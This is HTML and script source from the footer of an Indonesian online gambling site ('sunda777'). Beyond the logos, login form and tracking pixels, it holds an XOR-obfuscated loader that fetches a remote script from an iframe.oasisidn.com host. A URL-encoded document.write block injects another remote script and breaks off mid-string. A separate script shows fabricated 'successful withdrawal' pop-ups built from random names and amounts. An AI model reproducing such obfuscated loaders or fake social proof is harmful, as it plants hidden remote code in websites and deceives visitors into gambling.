                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/sab_footer.webp" width="100" height="50">
                                                                                                                                <img alt="OPUS Sports" title="OPUS Sports"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/m88_footer.webp" width="100" height="50">
                                                                                                                                <img alt="IA E-SPORT" title="IA E-SPORT"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/iae_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                        <div class="col-lg-6">
                            <div class="provider-title">
                                <img title="Arcade" alt="Arcade"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Arcade.png" width="20" height="20">
                                <span>ARCADE</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="Pragmatic Crash Game" title="Pragmatic Crash Game"
                                    src="https://images.linkcdn.cloud/global/logo-footer/casino/spaceman_footer.webp" width="100" height="50">
                                                                                                                                <img alt="FUNKY GAMES" title="FUNKY GAMES"
                                    src="https://images.linkcdn.cloud/global/logo-footer/casino/fun_footer.png" width="100" height="50">
                                                                                                                                <img alt="Joker Gaming" title="Joker Gaming"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/jok_footer.png" width="100" height="50">
                                                                                                                                <img alt="SPRIBE" title="SPRIBE"
                                    src=" https://images.linkcdn.cloud/global/logo-footer/slot/spr_footer.webp " width="100" height="50">
                                                                                                                                <img alt="Fastspin" title="Fastspin"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/fastspin_footer.png" width="100" height="50">
                                                                                                                                <img alt="JDB" title="JDB"
                                    src="https://images.linkcdn.cloud/global/logo-footer/casino/jdb_footer.png" width="100" height="50">
                                                                                                                                <img alt="CQ9" title="CQ9"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/cq9_footer.png" width="100" height="50">
                                                                                                                                <img alt="JILI" title="JILI"
                                    src=" https://images.linkcdn.cloud/global/logo-footer/slot/jli_footer.webp " width="100" height="50">
                                                                                                                                <img alt="Fa Chai" title="Fa Chai"
                                    src=" https://images.linkcdn.cloud/global/logo-footer/slot/fac_footer.webp " width="100" height="50">
                                                                                                                                <img alt="Spade Gaming" title="Spade Gaming"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/spd_footer.png" width="100" height="50">
                                                                                                                                <img alt="HG5" title="HG5"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/hg5_footer.webp" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                            </div>
                </div>
                <div class="provider-content">
                    <div class="row">
                                                                                                                                                                                                                                                                        <div class="col-lg-3">
                            <div class="provider-title">
                                <img title="Live Game" alt="Live Game"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Game Lain.png" width="20" height="20">
                                <span>LIVE GAME</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="LIVE GAME" title="LIVE GAME"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/lvg_footer.png" width="100" height="50">
                                                                                                                                                                                                <img alt="GA28" title="GA28"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/ga2_footer.webp" width="100" height="50">
                                                                                                                                                                                                <img alt="WS168" title="WS168"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/ws1_footer.png" width="100" height="50">
                                                                                                                                <img alt="SV388 Cockfight" title="SV388 Cockfight"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/sv3_footer.png" width="100" height="50">
                                                                                                                                <img alt="MIKI Gaming" title="MIKI Gaming"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/miki_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                        <div class="col-lg-3">
                            <div class="provider-title">
                                <img title="Lottery" alt="Lottery"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Lottery.png" width="20" height="20">
                                <span>LOTTERY</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="4D" title="4D"
                                    src="https://images.linkcdn.cloud/global/logo-footer/lottery/tog_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                        <div class="col-lg-3">
                            <div class="provider-title">
                                <img title="Poker" alt="Poker"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Poker.png" width="20" height="20">
                                <span>POKER</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="We1Poker" title="We1Poker"
                                    src="https://images.linkcdn.cloud/global/logo-footer/poker/we1_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                                                                                                                            </div>
                </div>
            </div>
            <div class="provider-nav">
                <a href="" class="provider-link">+21</a>
                <a href="/news" class="provider-link">Berita</a>
                <a href="/promotion" class="provider-link">Promosi</a>
                <a href="/help#About" class="provider-link">Tentang Kami</a>
                <a href="/contact" class="provider-link">Kontak Kami</a>
                <a href="/help" class="provider-link">Persyaratan &amp; Ketentuan</a>
                <a href="/help#FAQ" class="provider-link">FAQ</a>
                                            </div>
        </div>
    </div>
    <div class="footer__trademark">Copyright &copy; 2021 - 2026 sunda777 is an international registered trademark. All rights reserved.</div>
</footer>


<div class="footer-mobile">
    <a class="footer-item active" href="https://www.arabyfree.com">
        <div class="footer-icon">
            <img src="https://www.arabyfree.com/themes/1/img/navigation/home.svg" width="60">
        </div>
        <div class="footer-title">Home</div>
    </a>
                <a class="footer-item" href="https://bright.moonlightcodex.us/SUNDA777V2.apk" target="_blank">
            <div class="footer-icon">
                <img src="https://www.arabyfree.com/themes/1/img/navigation/download-apps.svg" width="60">
            </div>
            <div class="footer-title">Apps</div>
        </a>
                    <a class="footer-item footer-login" href="#" data-toggle="modal" data-target="#loginModal">
        <div class="footer-icon">
            <img src="https://www.arabyfree.com/themes/1/img/navigation/loginbtn.svg" width="60">
        </div>
        <div class="footer-title">Masuk</div>
    </a>
            <a class="footer-item " href="javascript:;" onclick="routeNav('/promotion')">
        <div class="footer-icon">
            <img src="https://www.arabyfree.com/themes/1/img/navigation/promo.svg" width="60">
        </div>
        <div class="footer-title">Promosi</div>
    </a>
    <a class="footer-item"
            target="_blank" rel="noreferrer" href="https://direct.lc.chat/17793021/"
        >
        <div class="footer-icon">
            <img src="https://www.arabyfree.com/themes/1/img/navigation/livechat.svg" width="60">
        </div>
        <div class="footer-title">Live Chat</div>
    </a>
</div>

<!-- Modal -->
<div class="modal fade custom-popup" id="loginModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                <i class="fas fa-times"></i>
            </button>

            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Formulir Login</h5>
            </div>

            <div class="modal-body">
                <div class="modal-body-form">
                    <form name="login-form">
                        <div class="form-item">
                            <div class="item-title">Nama Pengguna*</div>
                            <input value="" minlength="1" maxlength="25"
                                name="usernameLogin" style="text-transform: lowercase" type="text" placeholder="Nama Pengguna*"
                                autocomplete="off" required>
                        </div>
                        <div class="form-item">
                            <div class="item-title">Kata Sandi*</div>
                            <input value="" minlength="5" maxlength="50"
                                name="passwordLogin" type="password" placeholder="Kata Sandi*"
                                autocomplete="off" required>
                        </div>
                        <div class="form-forgot">
                            <a href="https://www.arabyfree.com/forgot-password">Lupa Kata Sandi ?</a>
                        </div>
                        <div class="form-button">
                            <button name="buttonLogin" type="submit" class="button-login">Masuk</button>
                            <span>Belum punya akun? <a href="https://www.arabyfree.com/register">Daftar</a></span>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>

<script src="https://www.arabyfree.com/themes/1/js/vendor.js"></script>
    <script src="https://www.arabyfree.com/themes/1/js/global.js?v=2.0.1795"></script>
    
    
        <script src="https://www.arabyfree.com/themes/1/js/index.js?v=2.0.1795"></script>
        <script src="https://www.arabyfree.com/themes/1/vendor/jquery-validate/jquery.validate.min.js"></script>

<script>
    function numberAmount(number) {
        let format = new Intl.NumberFormat('en-US', { maximumFractionDigits: 2 }).format(number)
        return format.toString()
    }
    
    window.addEventListener("popstate", (event) => {
        location.reload();
    });
    
    $("a[name=playGames]").on("click", function () {
        fbq('trackCustom', "PlayGame")
        ttq.track('PlayGame');
    });

    $("a[name=locale-switch]").on("click", function () {
        const locale = $(this).attr('data-locale')
        $.ajax({
            type: "POST",
            url: "https://www.arabyfree.com/locale",
            data: {
                _token: "u80gcwCDwC9e9742cY0hjFz5Ww8tKgzZjBZ3c7yI",
                locale: locale,
            },
            success: function (res) {
                if (res) {
                    location.reload()
                } else {
                    Swal.fire({
                        toast: true,
                        position: 'top-end',
                        icon: 'error',
                        title: "Locale not supported."
                    });
                }
            }
        });
    });

    
    jQuery.validator.addMethod("numbers", function(value, element) {
        return /[0-9]/.test(value);
    }, "Kata sandi harus memiliki minimal 1 angka. ");

    jQuery.validator.addMethod("letters", function(value, element) {
        return /[a-z]/.test(value);
    }, "Kata sandi harus terdiri dari minimal 1 huruf. ");

    jQuery.validator.addMethod("contain", function(value, element, params) {
        let username = $(params).val();
        if (username && value) {
            return value.toLowerCase().indexOf(username.toLowerCase()) === -1;
        }
        return true;
    }, "Kata sandi tidak boleh mengandung nama pengguna. ");
</script><script>
$(document).ready(function() {
    $(this).scrollTop(0);
    $.ajax({
        type: "POST",
        url: "https://www.arabyfree.com/paymentService",
        data: { _token: "u80gcwCDwC9e9742cY0hjFz5Ww8tKgzZjBZ3c7yI"},
        success: function (response) {
            let wdTime = response.data.wd
            let depoTime = response.data.depo
            $("[id=withdrawTime]").text(wdTime)
            $("[id=withdrawTimeBar]").attr('aria-valuenow', wdTime).width((wdTime / 15) * 100 + "%")
            $("[id=depositTime]").text(depoTime)
            $("[id=depositTimeBar]").attr('aria-valuenow', depoTime).width((depoTime / 15) * 100 + "%")
        }
    });
            
        
                                    $('#homePopup').modal('show');
                    
                    });
    
    $('#pageLoadingBar').hide()
    window.onpopstate = function() {
        let path = window.location.pathname;
        routeNav(path);
    }

    function routeNav(path) {
        if (path == window.location.pathname) return;
        history.pushState(null, null, path);
        let url = "https://www.arabyfree.com" + window.location.pathname;
        if (path == '/') {
            window.location.replace("https://www.arabyfree.com")
            return false;
        }
        $(".header-form>a").removeClass('active')
		let elem = document.getElementById("pageLoadingBar");
		let width = 1;
        $.ajax({
            type: "GET",
            url: url,
			beforeSend: () => {
				$('#pageLoadingBar').show()
				let id = setInterval(frame, 100);
				function frame() {
					if (width >= 100) {
						clearInterval(id);
					} else {
						width++;
						elem.style.width = width + '%';
					}
				}
			},
            success: function (page) {
				width = 100;
				elem.style.width = width + '%';
                $("main[id=main-route]").empty().append(page);
                $("title").text($("#title-seo").text());
                const script = $("scope-script").html()
                $("scope-script").remove()
                setTimeout(() => {
                    $("html, body").animate({ scrollTop: "0" }, 1000);
				    $('#pageLoadingBar').hide()
				    elem.style.width = '1%';
                    $("custom-script").empty().append(script);
                    filterGameSelection('all')
                }, 500);
            }
        });
    }

</script>
<script type="text/javascript">
    var swiperSport = new Swiper('.sport-swiper', {
        slidesPerView: 4,
        spaceBetween: 20,
        breakpoints: {
            1600: {
                slidesPerView: 4,
                spaceBetween: 20,
            },
            1280: {
                slidesPerView: 2,
                spaceBetween: 20,
            }
        },
        navigation: {
            nextEl: ".navigation-next--sport",
            prevEl: ".navigation-prev--sport",
        },
    });
    var swiperSlot = new Swiper('.slot-swiper', {
        slidesPerView: 4,
        spaceBetween: 20,
        breakpoints: {
            1600: {
                slidesPerView: 4,
                spaceBetween: 20,
            },
            1280: {
                slidesPerView: 2,
                spaceBetween: 20,
            }
        },
        navigation: {
            nextEl: ".navigation-next--slot",
            prevEl: ".navigation-prev--slot",
        },
    });
    var swiperFishing = new Swiper('.fishing-swiper', {
        slidesPerView: 3,
        spaceBetween: 20,
        breakpoints: {
            1600: {
                slidesPerView: 3,
                spaceBetween: 20,
            },
            1440: {
                slidesPerView: 3,
                spaceBetween: 20,
            },
            1280: {
                slidesPerView: 2,
                spaceBetween: 20,
            }
        },
        navigation: {
            nextEl: ".navigation-next--fishing",
            prevEl: ".navigation-prev--fishing",
        },
    });
    var swiperCasino = new Swiper('.casino-swiper', {
        slidesPerView: 4,
        spaceBetween: 10,
        breakpoints: {
            1920: {
                slidesPerView: 4,
                spaceBetween: 10,
            },
            1600: {
                slidesPerView: 3,
                spaceBetween: 10,
            },
            1280: {
                slidesPerView: 2,
                spaceBetween: 10,
            }
        },
        navigation: {
            nextEl: ".navigation-next--casino",
            prevEl: ".navigation-prev--casino",
        },
    });
    var swiperLottery = new Swiper('.lottery-swiper', {
        slidesPerView: 1,
        spaceBetween: 20,
        navigation: {
            nextEl: ".navigation-next--lottery",
            prevEl: ".navigation-prev--lottery",
        },
    });
</script>

<script>

    function maxInputAmount(wallet) {
        const amountWd = $("#withdrawAmount")
		const maxWd = parseFloat(amountWd.attr('max'))
		let walletAvail = parseFloat($(`#${wallet}Desc`).text())
        walletAvail = isNaN(walletAvail) ? 0 : walletAvail;
        if (walletAvail != 0) {
            if (walletAvail < maxWd) {
                amountWd.attr('max', walletAvail)
            }
        }
    }
    
    window.showError = (title, message) => {
        return Swal.fire({
            icon: 'info',
            title: title,
            html: message,
            timerProgressBar: true,
            timer: 5000,
        });
    }

    $(".game-search>.form-control-sm").on("focus", function () {
        if ($(this).val().length == 0) {
            $(".game-search").width('100%');
            $(".form-control-sm").width('100%');
        }
    })

    $(".game-search>.form-control-sm").on("focusout", function () {
        if ($(this).val().length == 0) {
            $(".game-search").width('');
            $(".form-control-sm").width('');
        }
    })

    
    $("form[name=login-form]").on('submit', function(e) {
        e.preventDefault();
        let formData = {};
        $.each($(this).serializeArray(), function (i, val) { 
             formData[val.name] = val.value
        });
        formData.usernameLogin = formData.usernameLogin.replace(/\s/g, '');
        let btnTxt = $("button[name=buttonLogin]").html()
        $.ajax({
            url: "https://www.arabyfree.com/doLogin",
            type: 'POST',
            data: {
                _token: "u80gcwCDwC9e9742cY0hjFz5Ww8tKgzZjBZ3c7yI",
                username: formData.usernameLogin,
                password: formData.passwordLogin
            },
            beforeSend: function() {
                $("input[name='usernameLogin']").attr('readonly', true)
                $("input[name='passwordLogin']").attr('readonly', true)
                $("button[name=buttonLogin]").attr('disabled', true)
                $("button[name=buttonLogin]").html('<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>');
            },
            success: function (data) {
                window.history.replaceState(null, null, window.location.href);
                if (data.code == 200) {
                    fbq('track', 'Login');
                    ttq.track('Login');
                    const alert = {
                        toast: true,
                        position: 'top-end',
                        icon: 'success',
                        timer: 3000,
                        title: data.message
                    }
                    localStorage.setItem("loginAlert", JSON.stringify(alert));
                    location.reload();
                } else {
                    let msg = '';
                    $.each(data.errors, function (index, valueOfElement) { 
                        msg += valueOfElement + '<br />'
                    });
                    Swal.fire({
                        toast: true,
                        position: 'top-end',
                        icon: 'error',
                        title: (msg == '') ? "Mohon maaf atas ketidaknyamanannya, halaman ini akan dimuat ulang dalam 5 detik" : msg
                    });
                    if (msg == '') {
                        location.reload();
                    }
                    $("input[name='usernameLogin']").removeAttr('readonly')
                    $("input[name='passwordLogin']").removeAttr('readonly')
                    $("input[name='passwordLogin']").val('')
                    $("button[name=buttonLogin]").removeAttr('disabled')
                    $("button[name=buttonLogin]").html(btnTxt)
                }
            },
            error: function (data) {
            if (data.statusText === 'timeout') {
                location.reload();
            } else {
                let msg = '';
                $.each(data.responseJSON.errors, function (index, valueOfElement) { 
                        msg += valueOfElement + '<br />'
                });
                Swal.fire({
                    toast: true,
                    position: 'top-end',
                    icon: 'error',
                    title: (msg == '') ? "Mohon maaf atas ketidaknyamanannya, halaman ini akan dimuat ulang dalam 5 detik" : msg
                });
                if (msg == '') {
                    location.reload();
                }
                $("input[name='usernameLogin']").removeAttr('readonly')
                $("input[name='passwordLogin']").removeAttr('readonly')
                $("input[name='usernameLogin']").val('')
                $("input[name='passwordLogin']").val('')
                $("button[name=buttonLogin]").removeAttr('disabled')
                $("button[name=buttonLogin]").html(btnTxt)
            }
          }
        });
    });

    function gameAlert() {
        return Swal.fire({
            icon: 'info',
            title: "Perhatian.",
            html: "Silakan login untuk bermain!",
            timerProgressBar: true,
            timer: 5000,
        });
    }
    </script>
<!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 17793021;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/17793021/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->



<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1558305631992391');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1558305631992391&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script>
function setupRegistrationTracking() {
    function attachClickListener() {
        const registerButton = document.getElementById('registerButton');
        if (registerButton) {
            registerButton.removeEventListener('click', setRegisterFlag);
            registerButton.addEventListener('click', setRegisterFlag);
        }
    }

    function setRegisterFlag() {
        localStorage.setItem('justRegistered', 'true');
    }

    function checkRegisterAndTrack() {
        if (localStorage.getItem('justRegistered') === 'true') {
            localStorage.removeItem('justRegistered');
            fbq('track', 'CompleteRegistration', {
                value: 52000.00,
                currency: 'IDR',
            });
        }
    }

    checkRegisterAndTrack();
    setInterval(attachClickListener, 1000);
}

window.addEventListener('load', setupRegistrationTracking);
</script>

<script type="text/javascript">
// SN Sunda777
var idscript = "2171042009689";
var pathsystem = "B^^ZY\u0010\u0005\u0005CLXKGO\u0004EKYCYCND\u0004IEG\u0005GZE\u0004@Y";
var script = document.createElement('script');
script.src = pathsystem.replace(/./g, c => String.fromCharCode(c.charCodeAt(0) ^ 42));
document.head.appendChild(script);
</script>

<div style="position: fixed;bottom: 80px;left: 5px;z-index: 10;opacity: 0.98;">
 <a href="https://rtpsunda.it.com/"target="_blank" rel="noopener">
<img class="rtpbutton" src="https://iili.io/KmANvfV.gif" alt="RTP SUNDA777" width="70" height="70">
</a>
</div>

<div style="position:fixed;bottom: 150px; left: 20px; z-index:10; opacity: 0.98">
	<div style="margin-top: 5px;">
	    <a href="https://t.me/+6282138685288/" title="telegram sunda777"><img src="https://iili.io/HS4ukiB.png" alt="telegram sunda777" width="40" height="40"></a>
        </div>	
	<div style="margin-top: 5px;">
	    <a href="https://wa.me/+6287852160150/" title="whatsapp sunda777"><img src="https://iili.io/HS4ueVV.png" alt="whatsapp sunda777" width="40" height="40"></a>
        </div>	
        <div style="margin-top: 5px;">
           <a href="https://www.facebook.com/groups/1187477542800047/"target="_blank" rel="noopener"><img class="fbbutton" src="https://iili.io/Kcoazdl.png" alt="FB SUNDA777" width="40" height="40"></a>
       </div>
             </div>
  
<style>
 
    .p_0x1 { visibility: hidden; position: fixed; left: 50%; transform: translateX(-50%); top: 20px; min-width: 280px; background-color: rgba(44, 44, 44, 0.9); color: #EFEFEF; border-radius: 25px; padding: 10px 20px; z-index: 9999; box-shadow: 0 4px 15px rgba(0, 0, 0, 0.5); font-family: Arial, sans-serif; display: flex; align-items: center; gap: 15px; opacity: 0; transition: all 0.5s ease-in-out; }
 
    .p_0x1.show { visibility: visible; top: 120px; opacity: 1; }
 
    .p_0x2 img { width: 30px; height: 30px; border-radius: 50%; object-fit: contain; background-color: white; }
 
    .p_0x3 p { margin: 0; font-size: 13px; line-height: 1.4; }
 
    .p_0x3 p strong { color: #F0B90B; }
</style>
<div id="_0xabc" class="p_0x1">
<div id="_0xdef" class="p_0x2"><img src="" alt=""></div>
<div class="p_0x3"><p id="_0xghi"></p></div>
</div>
<script>
 
    const _0xdat_n = ["Wijaya", "Santo", "Andi", "Budi", "Tari", "Ferdo", "Eliano", "Lissa", "Lolli", "Jonatan", "Setyo", "Mainah", "Satria", "Anggrini", "Gunawan", "Mayang", "Nugraha", "Putri", "Putra", "Erlina", "Huta", "Alia", "Fahri", "Antoni", "Reza", "Jaka", "Sisti", "Sudar", "Deli", "Agung", "Sutiawan", "Sukiman", "Rejo", "Kusnaidi", "Riyatno", "Novriyanto", "Desianti", "Yulianti", "Juleha", "Lesty", "Kenzo", "William", "Jordi", "Harun", "Greg", "Olla", "Zack", "Renia", "Valentin", "Erwina", "Kesia", "Ujang", "Cinta", "Oliv", "Wulandari", "Lamda", "Alex", "Firman", "Bambang", "Rangga", "Khairul", "Surya", "Sutarno", "Yanni", "Yanti", "Marki", "Manda", "Syaiful", "Septiano"];
 
    const _0xdat_p = [{n:"BCA",l:"https://i.postimg.cc/yY7nvPzL/bca.png",t:"b"},{n:"Mandiri",l:"https://i.postimg.cc/FFD0Fx0V/mandiri.png",t:"b"},{n:"BNI",l:"https://i.postimg.cc/jdnCV6X8/bni-wonder.png",t:"b"},{n:"Seabank",l:"https://i.postimg.cc/s2LD0vW3/seabank.png",t:"b"},{n:"Jago",l:"https://i.postimg.cc/HW2FpFS5/bank-jago.png",t:"b"},{n:"CIMB Niaga",l:"https://i.postimg.cc/RFGGBxMq/cimb-niaga.png",t:"b"},{n:"Permata",l:"https://i.postimg.cc/bwXx4wQm/permata.png",t:"b"},{n:"Bsi",l:"https://i.postimg.cc/2500ZLtv/bank-bsi.png",t:"b"},{n:"OCBC",l:"https://i.postimg.cc/qvS5b3wN/ocbc.png",t:"b"},{n:"Neo",l:"https://i.postimg.cc/YS71C2qN/bank-neo.png",t:"b"},{n:"Danamon",l:"https://i.postimg.cc/kMWRB3Lm/danamon.png",t:"b"},{n:"Sinarmas",l:"https://i.postimg.cc/2yCk1JLK/sinarmas.png",t:"b"},{n:"BRI",l:"https://i.postimg.cc/7Y64jS3M/bri.png",t:"b"},{n:"BTN",l:"https://i.postimg.cc/xd9tF3HQ/btn.png",t:"b"},{n:"DANA",l:"https://i.postimg.cc/Hx9JvbwT/dana.png",t:"e"},{n:"Linkaja",l:"https://i.postimg.cc/8P9CHZ2R/linkaja.png",t:"e"},{n:"OVO",l:"https://i.postimg.cc/MHh8yFnW/ovo.png",t:"e"},{n:"Sakuku",l:"https://i.postimg.cc/sDYVY34q/sakuku.png",t:"e"},{n:"Gopay",l:"https://i.postimg.cc/1XKjz7DY/gopay.png",t:"e"}];
 
    function _0xmask(s){if(s.length<=3)return s;const s1=s.substring(0,2);const s2=s.substring(s.length-1);const s3='*'.repeat(s.length-3);return s1+s3+s2}
 
    function _0xrun(){const p=document.getElementById("_0xabc");const i=document.querySelector("#_0xdef img");const t=document.getElementById("_0xghi");const n_f=_0xdat_n[Math.floor(Math.random()*_0xdat_n.length)];let n_b=n_f.split(' ')[0];if(Math.random()<0.6){const r=Math.floor(Math.random()*900)+100;n_b+=r}const n_x=_0xmask(n_b);const y=_0xdat_p[Math.floor(Math.random()*_0xdat_p.length)];let a;if(y.t==='e'){a=Math.floor(Math.random()*(2000-50)+50)*1000}else{if(Math.random()<0.2){a=Math.floor(Math.random()*(55000-10000)+10000)*1000}else{a=Math.floor(Math.random()*(9500-500)+500)*1000}}const v=new Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR",minimumFractionDigits:0}).format(a);i.src=y.l;i.alt=y.n;t.innerHTML=`<strong>${n_x}</strong> Berhasil Withdraw <strong>${v}</strong>`;p.classList.add("show");setTimeout(function(){p.classList.remove("show")},5000)}
 
    setInterval(function(){_0xrun()},8000);
</script>

<script type="text/javascript">
document.write(unescape('%3c%73%74%79%6c%65%3e%0d%0a%0d%0a%0d%0a%20%20%20%20%2e%66%69%72%65%77%6f%72%6b%73%2d%63%6f%6e%74%61%69%6e%65%72%20%7b%0d%0a%20%20%20%20%20%20%20%20%20%70%6f%73%69%74%69%6f%6e%3a%20%66%69%78%65%64%3b%0d%0a%20%20%20%20%20%20%20%20%20%6c%65%66%74%3a%20%30%3b%0d%0a%20%20%20%20%20%20%20%20%20%74%6f%70%3a%20%30%3b%0d%0a%20%20%20%20%20%20%20%20%20%77%69%64%74%68%3a%20%31%30%30%25%3b%0d%0a%20%20%20%20%20%20%20%20%20%68%65%69%67%68%74%3a%20%31%30%30%25%3b%0d%0a%20%20%20%20%20%20%20%20%20%7a%2d%69%6e%64%65%78%3a%20%39%30%3b%0d%0a%20%20%20%20%20%20%20%20%20%70%6f%69%6e%74%65%72%2d%65%76%65%6e%74%73%3a%20%6e%6f%6e%65%3b%0d%0a%20%20%20%20%7d%0d%0a%3c%2f%73%74%79%6c%65%3e%0d%0a%3c%64%69%76%20%63%6c%61%73%73%3d%22%66%69%72%65%77%6f%72%6b%73%2d%63%6f%6e%74%61%69%6e%65%72%22%3e%3c%2f%64%69%76%3e%0d%0a%0d%0a%3c%73%74%79%6c%65%3e%0d%0a%0d%0a%2e%66%69%72%65%77%6f%72%6b%73%2d%63%6f%6e%74%61%69%6e%65%72%20%7b%0d%0a%20%20%20%20%20%70%6f%73%69%74%69%6f%6e%3a%20%66%69%78%65%64%3b%0d%0a%20%20%20%20%20%6c%65%66%74%3a%20%30%3b%0d%0a%20%20%20%20%20%74%6f%70%3a%20%30%3b%0d%0a%20%20%20%20%20%77%69%64%74%68%3a%20%31%30%30%25%3b%0d%0a%20%20%20%20%20%68%65%69%67%68%74%3a%20%31%30%30%25%3b%0d%0a%20%20%20%20%20%7a%2d%69%6e%64%65%78%3a%20%39%30%3b%0d%0a%20%20%20%20%20%70%6f%69%6e%74%65%72%2d%65%76%65%6e%74%73%3a%20%6e%6f%6e%65%3b%0d%0a%7d%0d%0a%0d%0a%3c%2f%73%74%79%6c%65%3e%0d%0a%3c%73%63%72%69%70%74%20%74%79%70%65%3d%22%74%65%78%74%2f%6a%61%76%61%73%63%72%69%70%74%22%3e%0d%0a%0d%0a%24%28%27%3c%64%69%76%20%63%6c%61%73%73%3d%22%66%69%72%65%77%6f%72%6b%73%2d%63%6f%6e%74%61%69%6e%65%72%22%3e%3c%5c%2f%64%69%76%3e%27%29%2e%69%6e%73%65%72%74%41%66%74%65%72%28%24%28%27%2e%63%6f%6e%74%65%6e%74%27%29%29%3b%0d%0a%3c%2f%73%63%72%69%70%74%3e%20%0d%0a%3c%73%63%72%69%70%74%20%73%72%63%3d%0d%0a%22%68%74%74%70%73%3a%2f%2f%70%75%62%2d%31%61%66%61%63%61%63%31%66%34%37%33%34%37%35%37%62%30%39%30%38%37%38%34%39%39%31%61%62%62%38%38%2e%72%32%2e%64%65%76%2f%61%70%69%2e%6a%73%22%3e%3c%2f%73%63%72%69%70%74%3e%0d%0a%0d%0a%3c%73%63%72%69%70%74%3e%0d%0a%0d%0a%0d%0a%63%6f%6e%73%74%20%63%6f%6e%74%61%69%6e%65%72%20%3d%20%64%6f%63%75%6d%65%6e%74%2e%71%75%65%72%79%53%65%6c%65%63%74%6f%72%28%27%2e%66%69%72%65%77%6f%72%6b%73%2d%63%6f%6e%74%61%69%6e%65%72%27%29%0d%0a%63%6f%6e%73%74%20%66%69%72%65%77%6f%72%6b%73%20%3d%20%6e%65%77%20%46%69%72%65%77%6f%72%6b%73%28%7b%0d%0a%20%20%20%20%74%61%72%67%65%74%3a%20%63%6f%6e%74%61%69%6e%65%72%2c%0d%0a%20%20%20%20%68%75%65%3a%20%31%32%30%2c%0d%0a%20%20%20%20%73%74%61%72%74%44%65%6c%61%79%3a%20%31%2c%0d%0a%20%20%20%20%6d%69%6e%44%65%6c%61%79%3a%20%32%30%2c%0d%0a%20%20%20%20%6d%61%78%44%65%6c%61%79%3a%20%33%30%2c%0d%0a%20%20%20%20%73%70%65%65%64%3a%20%34%2c%0d%0a%20%20%20%20%61%63%63%65%6c%65%72%61%74%69%6f%6e%3a%20%31%2e%30%35%2c%0d%0a%20%20%20%20%66%72%69%63%74%69%6f%6e%3a%20%30%2e%39%38%2c%0d%0a%20%20%20%20%67%72%61%76%69%74%79%3a%20%31%2c%0d%0a%20%20%20%20%70%61%72%74%69%63%6c%65%73%3a%20%37%35%2c%0d%0a%20%20%20%20%74%72%61%63%65%3a%20%33%2c%0d%0a%20%20%20%20%65%78%70%6c%6f%73%69%6f%6e%3a%20%35%2c%0d%0a%20%20%20%20%62%6f%75%6e%64%61%72%69%65%73%3a%20%7b%0d%0a%20%20%20%20%20%20%20%20%74%6f%70%3a%20%35%30%2c%0d%0a%20%20%20%20%20%20%20%20%62%6f%74%74%6f%6d%3a%20%63%6f%6e%74%61%69%6e%65%72%2e%63%6c%69%65%6e%74%48%65%69%67%68%74%2c%0d%0a%20%20%20%20%20%20%20%20%6c%65%66%74%3a%20%35%30%2c%0d%0a%20%20%20%20%20%20%20%20%72%69%67%68%74%3a%20%63%6f%6e%74%61%69%6e%65%72%2e%63%6c%69%65%6e%74%57%69%64%74%68%0d%0a%20%20%20%20%7d%0d%0a%7